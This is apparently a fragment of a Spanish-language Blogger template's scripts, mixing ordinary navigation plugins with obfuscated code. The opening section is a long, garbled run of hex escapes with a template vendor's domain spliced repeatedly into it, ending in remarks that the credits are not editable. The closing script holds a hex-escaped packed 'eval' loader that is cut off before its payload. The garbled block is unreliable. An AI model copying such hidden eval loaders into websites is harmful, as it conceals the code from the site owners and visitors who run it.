38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.com6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.com\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x46\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x6.plantillasplus.com.creditosacedibles.al.susuario.final.
/////
var.id.plantillasplus.com.creditos
vas.no.editable.//]]>

<!--========================= FIN ============================/-->
</script>
  

</div>
<script type='text/javascript'>
//<![CDATA[

var noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuhh_BlVxCWn0Pba_jLcd4sM_vABpquB2kr8Smvm68ydZOQHt582N_D0juqG_LNzS1tpLbZ9mtwvp2fE4TmXTkdOsamNiIfRijpAHq-ycbY2nzkNaCESjze0bmLtCxugonKh_XWRwrT3M/s1600-r/nth.png";
var month_format = [, "Ene", "Feb", "Mar", "Abr", "May", "Jun", "Jul", "Ago", "Sept", "Oct", "Nov", "Dic"];
var POSTPAGER_OLDER = "Anterior"; // post nav text "previous post"
var POSTPAGER_NEWER = "Siguiente"; // post nav text "next post"
var randomposts_number = 4;

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Main Post Scripts
var _8ZlgyO= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7